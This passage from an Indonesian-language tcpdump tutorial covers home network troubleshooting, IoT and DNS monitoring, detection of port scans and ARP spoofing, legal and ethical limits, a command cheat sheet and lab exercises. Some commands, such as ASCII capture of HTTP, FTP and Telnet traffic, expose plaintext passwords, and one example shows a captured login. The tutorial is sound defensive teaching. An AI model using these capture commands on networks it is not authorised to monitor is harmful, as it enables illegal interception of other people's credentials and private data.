          <span class="box-icon">💡</span>
          <p><strong>Snaplen (-s):</strong> Default Tcpdump modern sudah 262144 bytes (full packet). Jika menggunakan
            versi lama, gunakan <code>-s 0</code> untuk memastikan seluruh payload paket tersimpan, bukan hanya
            headernya saja.</p>
        </div>
      </section>

      <!-- SECTION 8: USE CASES LEGAL -->
      <section class="section" id="s8">
        <div class="section-header">
          <span class="section-number">// 08 &mdash; Use Cases Legal &amp; Aman</span>
          <h2 class="section-title">Use Cases Legal &amp; Aman</h2>
        </div>

        <h3>🏠 Troubleshooting Jaringan Rumah</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Network Troubleshooting</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Cek apakah koneksi ke router berhasil (ping + ARP)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn host 192.168.1.1 and (arp
              or icmp) -c 20</span><br><br>
            <span class="comment"># Debugging koneksi lambat — cek retransmit TCP</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn tcp -w troubleshoot.pcap
              -c 500</span><br>
            <span class="comment"># Buka di Wireshark, filter: tcp.analysis.retransmission</span><br><br>
            <span class="comment"># Analisis latency DNS — cek berapa lama DNS resolve</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn -tttt port 53 -c
              30</span>
            <span class="output-line">2024-11-20 14:32:05.001234 IP 192.168.1.105.34521 &gt; 8.8.8.8.53: A?
              google.com</span>
            <span class="output-line">2024-11-20 14:32:05.045678 IP 8.8.8.8.53 &gt; 192.168.1.105.34521: A
              142.250.4.100</span>
            <span class="comment">│ Latency DNS = 45678 - 1234 = 44.4ms — masih wajar (&lt;100ms)</span>
          </div>
        </div>

        <h3>📱 Mendeteksi Perangkat IoT Aktif</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">IoT Device Detection</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Monitor semua broadcast — perangkat IoT sering kirim broadcast</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn -e broadcast</span>
            <span class="output-line">14:32:00 a8:7e:ea:c1:45:2f &gt; ff:ff:ff:ff:ff:ff, ARP who-has
              192.168.1.100</span>
            <span class="output-line">14:32:01 b4:e6:2d:00:11:22 &gt; ff:ff:ff:ff:ff:ff, ARP who-has
              192.168.1.105</span><br>
            <span class="comment"># Monitor traffic MQTT (port 1883) — protokol IoT umum</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn port 1883 or port
              8883</span><br><br>
            <span class="comment"># Lihat siapa yang melakukan koneksi ke internet</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn "src net 192.168.1.0/24
              and not dst net 192.168.1.0/24" -c 50</span>
          </div>
        </div>

        <h3>🔍 Debugging DNS</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">DNS Debug</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Monitor semua DNS query dan response dari semua perangkat</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn port 53</span>
            <span class="output-line">IP 192.168.1.105 &gt; 8.8.8.8: A? youtube.com</span>
            <span class="output-line">IP 192.168.1.101 &gt; 8.8.8.8: A? doubleclick.net</span>
            <span class="output-line">IP 192.168.1.102 &gt; 8.8.8.8: A? analytics.google.com</span><br>
            <span class="comment"># Cek DNS leak — apakah DNS melewati router lokal atau langsung ke
              internet?</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn "dst port 53 and not dst
              host 192.168.1.1"</span>
            <span class="comment"># Jika ada output, ada DNS yang bypass router — bisa jadi DNS leak</span>
          </div>
        </div>

        <h3>📊 Monitoring Inventory Service Jaringan</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Service Inventory</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Lihat semua port yang diakses di jaringan rumah (5 menit)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn -w
              inventory.pcap</span><br>
            <span class="comment"># Setelah selesai, analisis port unik yang muncul:</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -r inventory.pcap -nn | awk '{print
              $5}' | grep -oP '\d+$' | sort -n | uniq -c | sort -rn | head -20</span><br><br>
            <span class="comment"># Deteksi broadcast berlebihan (broadcast storm indicator)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn broadcast -c 100 | wc
              -l</span>
            <span class="comment"># Jika 100 paket datang sangat cepat, mungkin ada broadcast storm</span>
          </div>
        </div>
      </section>

      <!-- SECTION 9: DEFENSIVE MONITORING -->
      <section class="section" id="s9">
        <div class="section-header">
          <span class="section-number">// 09 &mdash; Defensive Monitoring</span>
          <h2 class="section-title">Penggunaan Defensif — Security Monitoring</h2>
          <p class="section-desc">Tcpdump sangat berguna untuk monitoring keamanan jaringan rumah secara defensif —
            mendeteksi anomali, koneksi mencurigakan, dan traffic tidak terenkripsi.</p>
        </div>

        <h3>🔍 Deteksi Port Scanning Internal</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Internal Scan Detection</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Deteksi banyak SYN ke berbagai port dari satu IP (ciri port scan)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn "tcp[tcpflags] ==
              tcp-syn"</span>
            <span class="comment"># Jika satu IP mengirim banyak SYN ke berbagai port dalam waktu singkat =
              scan</span><br>
            <span class="output-line">14:35:01 IP 192.168.1.200.40001 &gt; 192.168.1.105.22: Flags [S]</span>
            <span class="output-line">14:35:01 IP 192.168.1.200.40002 &gt; 192.168.1.105.23: Flags [S]</span>
            <span class="output-line">14:35:01 IP 192.168.1.200.40003 &gt; 192.168.1.105.25: Flags [S]</span>
            <span class="output-line">14:35:01 IP 192.168.1.200.40004 &gt; 192.168.1.105.80: Flags [S]</span>
            <span class="warn-line">⚠ Pola ini menunjukkan ada perangkat di 192.168.1.200 sedang scanning port
              Anda!</span>
          </div>
        </div>

        <h3>🚨 Deteksi Koneksi Mencurigakan</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Suspicious Connection Detection</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Monitor koneksi ke port yang tidak biasa dari jaringan lokal</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn "src net 192.168.1.0/24
              and dst port not (80 or 443 or 53 or 22)"</span><br><br>
            <span class="comment"># Deteksi ARP spoofing — banyak ARP reply dari satu MAC ke berbagai IP</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn arp</span>
            <span class="output-line">ARP, Reply 192.168.1.1 is-at aa:bb:cc:11:22:33</span>
            <span class="output-line">ARP, Reply 192.168.1.105 is-at aa:bb:cc:11:22:33</span>
            <span class="warn-line">⚠ MAC yang sama mengklaim beberapa IP = kemungkinan ARP spoofing!</span><br>
            <span class="comment"># Monitor koneksi outbound mencurigakan (ke port non-standard)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn "src host 192.168.1.105
              and dst port not (80 or 443 or 53 or 22 or 25 or 143 or 993 or 465)"</span>
          </div>
        </div>

        <h3>🔓 Deteksi Traffic Tidak Terenkripsi</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Plaintext Traffic Detection</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Lihat konten HTTP plaintext (-A = ASCII output)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn -A port 80 -c 20</span>
            <span class="output-line">GET /login HTTP/1.1</span>
            <span class="open-port">Host: example.com</span>
            <span class="output-line">Content-Type: application/x-www-form-urlencoded</span>
            <span class="warn-line">username=admin&amp;password=<span class="highlight">password123</span></span>
            <span class="comment">│ ⚠ Password terlihat jelas di HTTP plaintext! Selalu gunakan HTTPS!</span><br>
            <span class="comment"># Cek apakah ada Telnet (tidak terenkripsi) aktif di jaringan</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn port 23 -c 10</span>
            <span class="comment"># Jika ada traffic Telnet = bahaya, beralih ke SSH!</span><br>
            <span class="comment"># Cek FTP login plaintext</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn -A port 21</span>
          </div>
        </div>

        <div class="danger-box">
          <span class="box-icon">🚫</span>
          <p><strong>Penting:</strong> Flag <code>-A</code> dan <code>-X</code> bisa menampilkan data sensitif termasuk
            password, cookie, dan token. Hanya gunakan di jaringan yang <strong>sepenuhnya Anda miliki</strong>.
            Menyimpan data seperti ini dari jaringan orang lain adalah tindakan ilegal penyadapan.</p>
        </div>
      </section>

      <!-- SECTION 10: ETIKA & RISIKO -->
      <section class="section" id="s10">
        <div class="section-header">
          <span class="section-number">// 10 &mdash; Etika &amp; Risiko Penggunaan</span>
          <h2 class="section-title">Etika &amp; Risiko Penggunaan Tcpdump</h2>
        </div>

        <div class="danger-box">
          <span class="box-icon">🚫</span>
          <p><strong>ILEGAL — JANGAN LAKUKAN:</strong> Menjalankan Tcpdump di jaringan atau perangkat yang bukan milik
            Anda tanpa izin eksplisit adalah penyadapan ilegal di Indonesia (UU ITE No. 19 Tahun 2016 Pasal 31) dan bisa
            dikenakan pidana penjara dan denda besar. Packet sniffing di jaringan publik juga melanggar hukum.</p>
        </div>

        <div class="grid-2" style="margin-bottom: 40px;">
          <div class="card">
            <div class="card-title"><span class="box-icon">✅</span> BOLEH dilakukan</div>
            <div class="card-body">
              <ul>
                <li>Capture di jaringan rumah <strong>milik sendiri</strong></li>
                <li>Capture di lab virtual machine milik sendiri</li>
                <li>Capture di perangkat dengan <strong>izin tertulis</strong></li>
                <li>Capture untuk debugging layanan sendiri</li>
                <li>Platform legal: TryHackMe, HackTheBox</li>
              </ul>
            </div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">❌</span> TIDAK BOLEH dilakukan</div>
            <div class="card-body">
              <ul>
                <li>Capture di WiFi publik/cafe tanpa izin</li>
                <li>Sniffing jaringan kantor/sekolah tanpa otorisasi</li>
                <li>Capture data orang lain (credentials, data pribadi)</li>
                <li>Menyimpan dan menggunakan data yang di-capture dari jaringan orang lain</li>
                <li>Capture di VPN shared tanpa izin provider</li>
              </ul>
            </div>
          </div>
        </div>

        <h3>Risiko Privasi Data</h3>
        <div class="grid-3">
          <div class="card">
            <div class="card-title"><span class="box-icon">🔑</span> Credential Exposure</div>
            <div class="card-body">HTTP, FTP, Telnet, POP3 tanpa enkripsi mengirim password dalam plaintext. Tcpdump
              dengan -A bisa menangkap ini. Selalu gunakan HTTPS/SFTP/SSH.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🍪</span> Session Cookie</div>
            <div class="card-body">Cookie session HTTP bisa di-capture dan digunakan untuk session hijacking. Ini alasan
              cookie harus memiliki flag Secure dan HttpOnly.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">📧</span> Email Plaintext</div>
            <div class="card-body">POP3 (110) dan IMAP (143) tanpa TLS mengirim email dan password dalam plaintext.
              Gunakan port 993 (IMAPS) atau 995 (POP3S).</div>
          </div>
        </div>
      </section>

      <!-- SECTION 11: BEST PRACTICE -->
      <section class="section" id="s11">
        <div class="section-header">
          <span class="section-number">// 11 &mdash; Best Practice</span>
          <h2 class="section-title">Best Practice — Capture yang Aman &amp; Efisien</h2>
        </div>

        <h3>Prinsip Capture yang Baik</h3>
        <div class="grid-3">
          <div class="card">
            <div class="card-title"><span class="box-icon">🎯</span> Selalu Gunakan Filter</div>
            <div class="card-body">Jangan capture semua traffic tanpa filter di jaringan sibuk. Filter BPF diproses di
              kernel — efisien dan tidak membuang resource. Spesifik ke host/port yang dibutuhkan.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">⏱️</span> Batasi Durasi</div>
            <div class="card-body">Gunakan <code>-c N</code> (jumlah paket) atau buat script dengan timeout. Jangan
              biarkan capture berjalan selamanya — file .pcap bisa sangat besar.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">💾</span> Rotate File</div>
            <div class="card-body">Gunakan <code>-C</code> (size) atau <code>-G</code> (time) untuk rotate otomatis.
              Kombinasikan dengan <code>-W</code> untuk limit jumlah file agar disk tidak penuh.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🔐</span> Amankan File PCAP</div>
            <div class="card-body">File .pcap berisi data sensitif. Simpan di direktori terbatas (chmod 600), jangan
              taruh di folder publik, dan hapus setelah analisis selesai.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🌐</span> Pilih Interface Tepat</div>
            <div class="card-body">Gunakan interface spesifik, bukan <code>any</code>. Interface <code>any</code> tidak
              support promiscuous mode dan bisa duplikat paket di beberapa distro.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">📝</span> Dokumentasikan</div>
            <div class="card-body">Selalu catat: tanggal, tujuan capture, interface, filter yang digunakan. File pcap
              tanpa konteks tidak berguna untuk analisis di kemudian hari.</div>
          </div>
        </div>

        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Best Practice Commands</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># ✅ BAIK: Filter spesifik, batasi paket, no DNS lookup</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn -c 200 port
              53</span><br><br>
            <span class="comment"># ✅ BAIK: Simpan ke file dengan rotate dan limit</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn -G 300 -W 6 -w
              /tmp/cap_%Y%m%d_%H%M%S.pcap</span><br><br>
            <span class="comment"># ✅ BAIK: Capture background dengan nohup, stop dengan kill</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nohup tcpdump -i eth0 -nn -w capture.pcap
              port 80 &amp;</span>
            <span class="output-line">[1] 12345</span>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo kill 12345</span><br><br>
            <span class="comment"># ❌ HINDARI: Capture semua traffic tanpa filter tanpa batas</span><br>
            <span class="comment"># sudo tcpdump -i eth0 -A &lt;-- bisa capture data sensitif semua
              orang!</span><br><br>
            <span class="comment"># ❌ HINDARI: Simpan ke disk tanpa limit ukuran</span><br>
            <span class="comment"># sudo tcpdump -i eth0 -w bigfile.pcap &lt;-- bisa isi seluruh disk!</span>
          </div>
        </div>
      </section>

      <!-- SECTION 12: CHEAT SHEET -->
      <section class="section" id="s12">
        <div class="section-header">
          <span class="section-number">// 12 &mdash; Cheat Sheet Command Penting</span>
          <h2 class="section-title">Cheat Sheet Command Tcpdump</h2>
        </div>

        <table class="cheat-table">
          <thead>
            <tr>
              <th>Command</th>
              <th>Fungsi</th>
              <th>Keterangan</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><span class="mono">tcpdump -D</span></td>
              <td><span class="key">List Interface</span></td>
              <td>Tampilkan semua interface yang tersedia untuk capture</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -i eth0 -nn</span></td>
              <td><span class="key">Basic Capture</span></td>
              <td>Capture semua traffic di eth0, tampilkan IP dan port sebagai angka</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -i eth0 -nn host 192.168.1.1</span></td>
              <td><span class="key">Host Filter</span></td>
              <td>Capture traffic ke/dari IP tertentu</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -i eth0 -nn port 53</span></td>
              <td><span class="key">Port Filter</span></td>
              <td>Capture traffic DNS</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -i eth0 -nn tcp</span></td>
              <td><span class="key">Protocol Filter</span></td>
              <td>Capture hanya paket TCP</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -i eth0 -nn icmp</span></td>
              <td><span class="key">ICMP / Ping</span></td>
              <td>Monitor aktivitas ping di jaringan</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -i eth0 -nn arp</span></td>
              <td><span class="key">ARP Monitor</span></td>
              <td>Monitor ARP — berguna deteksi perangkat baru atau ARP spoofing</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -i eth0 -nn broadcast</span></td>
              <td><span class="key">Broadcast Monitor</span></td>
              <td>Tampilkan semua broadcast — IoT, DHCP, NetBIOS</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -i eth0 -nn -c 100</span></td>
              <td><span class="key">Limit Count</span></td>
              <td>Stop setelah 100 paket</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -i eth0 -nn -v</span></td>
              <td><span class="key">Verbose</span></td>
              <td>Output detail termasuk TTL, checksum, options</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -i eth0 -nn -e</span></td>
              <td><span class="key">MAC Address</span></td>
              <td>Tampilkan MAC address source dan destination</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -i eth0 -nn -A port 80</span></td>
              <td><span class="key">ASCII Payload</span></td>
              <td>Tampilkan payload HTTP dalam teks (hati-hati data sensitif)</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -i eth0 -nn -w file.pcap</span></td>
              <td><span class="key">Save PCAP</span></td>
              <td>Simpan capture ke file untuk analisis lanjutan</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -r file.pcap -nn</span></td>
              <td><span class="key">Read PCAP</span></td>
              <td>Baca file pcap yang sudah tersimpan</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -i eth0 -nn "host X and port Y"</span></td>
              <td><span class="key">Combined Filter</span></td>
              <td>Filter kombinasi host dan port</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -i eth0 -nn net 192.168.1.0/24</span></td>
              <td><span class="key">Subnet Filter</span></td>
              <td>Capture semua traffic di subnet rumah</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -i eth0 -nn "tcp[tcpflags]==tcp-syn"</span></td>
              <td><span class="key">SYN Only</span></td>
              <td>Capture hanya paket SYN — deteksi connection attempt</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -i eth0 -nn -G 60 -W 10 -w cap_%T.pcap</span></td>
              <td><span class="key">Rotate Capture</span></td>
              <td>Rotate file setiap 60 detik, max 10 file</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -i eth0 -nn "not port 22"</span></td>
              <td><span class="key">Exclude SSH</span></td>
              <td>Capture semua kecuali SSH — kurangi noise saat remote management</td>
            </tr>
            <tr>
              <td><span class="mono">tcpdump -i eth0 -nn -tttt</span></td>
              <td><span class="key">Full Timestamp</span></td>
              <td>Tampilkan timestamp lengkap dengan tanggal (YYYY-MM-DD)</td>
            </tr>
          </tbody>
        </table>
      </section>

      <!-- SECTION 13: LATIHAN -->
      <section class="section" id="s13">
        <div class="section-header">
          <span class="section-number">// 13 &mdash; Mini Latihan Praktik Bertahap</span>
          <h2 class="section-title">Mini Latihan Praktik Bertahap</h2>
        </div>

        <!-- LAB 1 -->
        <div class="lab-card">
          <div class="lab-header">
            <div class="lab-num">1</div>
            <div>
              <div class="lab-title">Kenali Jaringan &amp; Interface</div>
            </div>
            <div class="lab-difficulty diff-beginner">Beginner</div>
          </div>
          <div class="lab-body">
            <p class="text-muted mb-16"><strong>Tujuan:</strong> Memahami interface jaringan dan melakukan capture
              pertama.</p>
            <div class="lab-step">
              <div class="lab-step-num">1</div>
              <div class="lab-step-content">Jalankan <code>sudo tcpdump -D</code> — catat nama interface yang tersedia
                (eth0, wlan0, dll).</div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">2</div>
              <div class="lab-step-content">Jalankan <code>ip addr show</code> untuk mengetahui IP address dan subnet
                Anda.</div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">3</div>
              <div class="lab-step-content">Capture 20 paket: <code>sudo tcpdump -i eth0 -nn -c 20</code> — amati
                output.</div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">4</div>
              <div class="lab-step-content">Identifikasi: IP address, port, protokol apa yang muncul paling sering?
              </div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">5</div>
              <div class="lab-step-content">Capture hanya ARP: <code>sudo tcpdump -i eth0 -nn -e arp</code> — lihat MAC
                address perangkat di jaringan.</div>
            </div>
            <div class="tip-box mt-16">
              <div class="box-icon">🎯</div>
              <div><strong>Sukses jika</strong> Anda bisa mengidentifikasi nama interface, IP Anda, gateway, dan minimal
                3 jenis protokol dalam capture.</div>
            </div>
          </div>
        </div>

        <!-- LAB 2 -->
        <div class="lab-card">
          <div class="lab-header">
            <div class="lab-num">2</div>
            <div>
              <div class="lab-title">Debug DNS &amp; Analisis Latency</div>
            </div>
            <div class="lab-difficulty diff-beginner">Beginner</div>
          </div>
          <div class="lab-body">
            <p class="text-muted mb-16"><strong>Tujuan:</strong> Memahami bagaimana DNS bekerja dan menganalisis latency
              resolusi.</p>
            <div class="lab-step">
              <div class="lab-step-num">1</div>
              <div class="lab-step-content">Jalankan di terminal 1: <code>sudo tcpdump -i eth0 -nn -tttt port 53</code>
              </div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">2</div>
              <div class="lab-step-content">Di terminal 2, jalankan: <code>ping google.com</code> atau buka browser.
              </div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">3</div>
              <div class="lab-step-content">Amati output Tcpdump — cari pasangan query (<code>A? domain.com</code>) dan
                response (<code>A IP</code>).</div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">4</div>
              <div class="lab-step-content">Hitung latency DNS: selisih timestamp query vs response. Normal &lt; 100ms.
              </div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">5</div>
              <div class="lab-step-content">Cek apakah ada query ke selain router Anda (DNS leak):
                <code>sudo tcpdump -i eth0 -nn "dst port 53 and not dst host 192.168.1.1"</code></div>
            </div>
            <div class="tip-box mt-16">
              <div class="box-icon">🎯</div>
              <div><strong>Sukses jika</strong> Anda bisa membaca pasangan DNS query-response dan mengukur latency DNS
                Anda.</div>
            </div>
          </div>
        </div>

        <!-- LAB 3 -->
        <div class="lab-card">
          <div class="lab-header">
            <div class="lab-num">3</div>
            <div>
              <div class="lab-title">Monitor Traffic HTTP vs HTTPS</div>
            </div>
            <div class="lab-difficulty diff-beginner">Beginner</div>
          </div>
          <div class="lab-body">
            <p class="text-muted mb-16"><strong>Tujuan:</strong> Memahami perbedaan HTTP (plaintext) dan HTTPS
              (terenkripsi).</p>
            <div class="lab-step">
              <div class="lab-step-num">1</div>
              <div class="lab-step-content">Capture HTTP dengan payload:
                <code>sudo tcpdump -i eth0 -nn -A port 80 -c 30</code></div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">2</div>
              <div class="lab-step-content">Di browser, kunjungi situs HTTP (bukan HTTPS) — amati GET request yang
                terlihat di terminal.</div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">3</div>
              <div class="lab-step-content">Sekarang capture HTTPS:
                <code>sudo tcpdump -i eth0 -nn -A port 443 -c 30</code></div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">4</div>
              <div class="lab-step-content">Kunjungi situs HTTPS — amati bahwa payload hanya terlihat sebagai data acak
                terenkripsi.</div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">5</div>
              <div class="lab-step-content">Perhatikan: pada TLS handshake, SNI (Server Name) masih terlihat di
                ClientHello meski data terenkripsi.</div>
            </div>
            <div class="tip-box mt-16">
              <div class="box-icon">🎯</div>
              <div><strong>Sukses jika</strong> Anda bisa melihat perbedaan jelas antara konten HTTP yang terbaca dan
                HTTPS yang terenkripsi.</div>
            </div>
          </div>
        </div>

        <!-- LAB 4 -->
        <div class="lab-card">
          <div class="lab-header">
            <div class="lab-num">4</div>
            <div>
              <div class="lab-title">Deteksi Perangkat &amp; Monitoring IoT</div>
            </div>
            <div class="lab-difficulty diff-intermediate">Intermediate</div>
          </div>
          <div class="lab-body">
            <p class="text-muted mb-16"><strong>Tujuan:</strong> Menggunakan Tcpdump untuk memetakan aktivitas perangkat
              di jaringan rumah.</p>
            <div class="lab-step">
              <div class="lab-step-num">1</div>
              <div class="lab-step-content">Monitor broadcast 2 menit:
                <code>sudo tcpdump -i eth0 -nn -e broadcast -c 100 -w iot_scan.pcap</code></div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">2</div>
              <div class="lab-step-content">Baca hasilnya dan ekstrak MAC address unik:
                <code>tcpdump -r iot_scan.pcap -nn -e | awk '{print $2}' | sort -u</code></div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">3</div>
              <div class="lab-step-content">Identifikasi vendor dari MAC address menggunakan <code>macvendors.com</code>
                (masukkan 3 byte pertama).</div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">4</div>
              <div class="lab-step-content">Monitor MQTT: <code>sudo tcpdump -i eth0 -nn port 1883 -c 20</code> — apakah
                ada perangkat IoT MQTT?</div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">5</div>
              <div class="lab-step-content">Buat daftar perangkat: IP, MAC, vendor, protokol aktif. Identifikasi
                perangkat tak dikenal.</div>
            </div>
            <div class="tip-box mt-16">
              <div class="box-icon">🎯</div>
              <div><strong>Sukses jika</strong> Anda bisa membuat inventori perangkat jaringan berdasarkan traffic yang
                di-capture.</div>
            </div>
          </div>
        </div>

        <!-- LAB 5 -->
        <div class="lab-card">
          <div class="lab-header">
            <div class="lab-num">5</div>
            <div>
              <div class="lab-title">Capture &amp; Analisis dengan Wireshark</div>
            </div>
            <div class="lab-difficulty diff-intermediate">Intermediate</div>
          </div>
          <div class="lab-body">
            <p class="text-muted mb-16"><strong>Tujuan:</strong> Gunakan Tcpdump untuk capture, lalu analisis mendalam
              di Wireshark.</p>
            <div class="lab-step">
              <div class="lab-step-num">1</div>
              <div class="lab-step-content">Capture 60 detik traffic umum:
                <code>sudo tcpdump -i eth0 -nn -w full_capture.pcap</code>, lalu buka browser normal selama 60 detik.
              </div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">2</div>
              <div class="lab-step-content">Buka di Wireshark: <code>wireshark full_capture.pcap</code></div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">3</div>
              <div class="lab-step-content">Di Wireshark, gunakan filter: <code>dns</code> — lihat semua DNS query.
                Domain apa yang paling sering diakses?</div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">4</div>
              <div class="lab-step-content">Filter: <code>tcp.flags.syn==1 and tcp.flags.ack==0</code> — lihat semua
                connection initiation.</div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">5</div>
              <div class="lab-step-content">Menu Statistics → Conversations → TCP — lihat top talkers di jaringan Anda.
              </div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">6</div>
              <div class="lab-step-content">Menu Statistics → Protocol Hierarchy — lihat distribusi protokol dalam
                capture.</div>
            </div>
            <div class="tip-box mt-16">
              <div class="box-icon">🎯</div>
              <div><strong>Sukses jika</strong> Anda bisa membuat laporan: top 5 domain yang diakses, top 3 protokol,
                dan identifikasi satu koneksi lengkap TCP dari SYN sampai FIN.</div>
            </div>
          </div>
        </div>

        <!-- LAB 6 -->
        <div class="lab-card">
          <div class="lab-header">
            <div class="lab-num">6</div>
            <div>
              <div class="lab-title">Defensive Security Monitoring</div>
            </div>
            <div class="lab-difficulty diff-intermediate">Intermediate</div>
          </div>
          <div class="lab-body">
            <p class="text-muted mb-16"><strong>Tujuan:</strong> Setup monitoring defensif sederhana untuk keamanan
              jaringan rumah.</p>
            <div class="lab-step">
              <div class="lab-step-num">1</div>
              <div class="lab-step-content">Monitor SYN flood/scan:
                <code>sudo tcpdump -i eth0 -nn "tcp[tcpflags]==tcp-syn" -c 50 -w syn_monitor.pcap</code></div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">2</div>
              <div class="lab-step-content">Cek traffic plaintext berbahaya:
                <code>sudo tcpdump -i eth0 -nn port 23 or port 21 or port 110 -c 20</code> — apakah ada Telnet/FTP/POP3?
              </div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">3</div>
              <div class="lab-step-content">Deteksi koneksi ke luar yang tidak biasa:
                <code>sudo tcpdump -i eth0 -nn "src net 192.168.1.0/24 and dst port not (80 or 443 or 53 or 22)" -c 30</code>
              </div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">4</div>
